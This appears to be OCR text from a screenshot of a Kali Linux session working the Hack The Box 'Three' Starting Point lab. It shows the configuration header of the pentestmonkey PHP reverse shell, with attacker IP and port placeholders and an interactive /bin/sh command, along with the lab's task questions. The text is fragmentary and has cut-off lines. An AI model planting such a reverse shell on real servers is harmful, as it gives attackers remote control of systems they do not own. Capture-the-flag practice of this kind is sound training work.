 1 2 3 4
10.10.14.67
kali@kali: ~/htb/three
File Actions Edit View Help
kali@kali: ~/htb
kali@kali: ~/htb/three
1 php-reverse-shell.php + X
// Use of stream_select() on file descriptors returned
by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for
daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-
shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.2.';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
INSERT php-reverse-shell.php + 25% 49:15
-- INSERT --
Hack The Box :: Starting P
The Toppers
404 Not Found
https://app.hackthebox.com/starting-point
133%
19
OverTheWire: Level G...
HackTricks - HackTricks
Search Hack The Box
ACTIVE
STARTING POINT
Tags
Linux
SOFT RESET
Reset Machine
OPEN
Walkthrough
TASK 3
In the absence of a DNS server, which Linux file can we use to
resolve hostnames to IP addresses in order to be able to access the
websites that point to those hostnames?
TASK 4
Which sub-domain is discovered during further enumeration?
TASK 5
Which service is running on the discovered sub-domain?
TASK 6
Which command line utility can be used to in
running on the discovered sub-domain?
TASK 7
Which command is used to set up the AWS CLI installa